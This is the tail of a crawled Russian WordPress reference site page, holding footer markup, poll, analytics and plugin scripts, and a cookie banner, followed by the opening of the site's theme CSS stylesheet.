</script></div></div><!--/noindex--> </aside> </div> </div> </div> <div class="clear"></div> <footer id="footer"> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <p class="copy">&copy; 2016-2020 | Копирование материалов сайта запрещено.</p> <p class="copywrite">Вся информация на сайте предоставлена в ознакомительных целях, по всем вопросам лечения необходима консультация врача.</p> <div class="counter2"> <!--LiveInternet counter--><script type="text/javascript"><!--
        document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t45.12;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>")
        //--></script><!--/LiveInternet--> </div> <!--/noindex--> <nav class="footer_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5237"><a href="https://shporynet.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> <li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://shporynet.ru/kontakty">Контакты</a></li> <li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://shporynet.ru/reklama">Добавление в каталог</a></li> <li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://shporynet.ru/karta-sajta">Карта сайта</a></li> </ul></div></nav> </div> </footer> <div id="toTop"></div> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js' id='prime-catalog-chosen-js-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/shporynet.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/searching.js' id='prime-catalog-search-js'></script> <script type='text/javascript' id='prime-catalog-client-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/client.js' id='prime-catalog-client-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/position.min.js' id='jquery-ui-position-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
</script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:21:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script> <script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script> <script type='text/javascript' id='SearchAutocomplete-js-extra'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js' id='SearchAutocomplete-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/shporynet.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' id='wp_ulike-js-extra'>
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js' id='wp_ulike-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]},{"sidebar":"org-menu-single","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-13"]},{"sidebar":"org-menu-archive","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/shporynet.ru\/wp-json\/","fifu_nonce":"8cdfc39946"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js' id='fifu-image-js-js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#2b76ef; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39194060 = new Ya.Metrika({
                    id:39194060,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/39194060" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="//yastatic.net/share2/share.js"></script> <script src="https://shporynet.ru/wp-content/themes/shporynet/js/script.js"></script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://shporynet.ru/wp-content/themes/shporynet/style.css
body_size: 36371
content:
/*
Theme Name: ShporyNet
Theme URI: http://shporynet.ru
Author: Иван Курлюта
Version: 1.0
*/

.wpulike {
    display: block !important;
    position: relative;
    vertical-align: bottom !important;
    line-height: 1;
    margin: 0;
	float: right;
}

#container .lp-content-inner, #container .main-article-content {
    width: 100% !important;
	padding: 30px 290px 30px 20px !important;
}

.screen-reader-text {
	display: none;
}

@font-face {
    font-family: 'a_FuturaRound Bold';
    font-style: normal;
    font-weight: 700;
    src: local('a_FuturaRound Bold'), local('a_FuturaRound-Bold'),
        url(fonts/afuturaroundbold.woff) format('woff'),
        url(fonts/afuturaroundbold.ttf) format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #484848;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ebeef4;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 220px;
    margin: 0 auto;
}

.clear {
    clear: both;
}


/* Header */

#header {
    width: 100%;
    position: relative;
    background: url('img/header.png') left center repeat-x;
    height: 120px;
    border-bottom: 5px solid #9bb0c7;
}

.logo {
    width: 280px;
    height: 70px;
    display: block;
    position: absolute;
    left: 0;
    top: 25px;
    background: url('img/logo.png');
}

.search_block {
    position: absolute;
    left: 425px;
    top: 38px;
}

#searchform {
    width: 225px;
    height: 39px;
    position: relative;
    background: #ffffff;
    border: 1px solid #a1b7cf;
}

#searchform input[type="text"] {
    width: 100%;
    height: 100%;
    background: #fff;
    border: none;
    padding: 0 45px 0 15px;
    color: #9bb0c7;
    font-size: 12px;
    font-family: Arial;
}

#searchform input[type="text"]:focus,
#searchform input[type="submit"]:focus {
    border: none;
    outline: none;
}

#searchform input[type="submit"] {
    position: absolute;
    right: 15px;
    top: 12px;
    cursor: pointer;
    background: url('img/search.png');
    width: 15px;
    height: 15px;
    border: none;
}

.catalog {
    position: absolute;
    top: 25px;
    right: 0;
    border-radius: 15px;
    border: 3px solid #0e83c0;
}

.catalog a,
.catalog span {
    color: #3e4459;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    width: 100%;
    display: block;
    text-align: center;
    background: url('img/catalog.png') 20px center no-repeat;
    padding: 22px 25px 22px 78px;
    font-family: 'Roboto', sans-serif;
}

.catalog:hover,
.catalog_active {
    border: 3px solid #3e4459;
}

.catalog:hover a,
.catalog_active span {
    text-decoration: underline;
}

#menu_mobile {
    display: none;
    width: 250px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 9999;
    -webkit-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.2);
    padding: 0;
}

.mobile_menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px 0 0 0;
}

.mobile_menu li {
    border-top: 1px solid #c4d2e1;
    width: 100%;
    display: block;
    float: left;
    clear: both;
}

.mobile_menu li:last-child {
    border-bottom: 1px solid #c4d2e1;
}

.mobile_menu li a {
    position: relative;
    padding: 10px 10px 10px 34px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #3e4459;
    font-size: 16px;
    text-decoration: none;
    background: #fff;
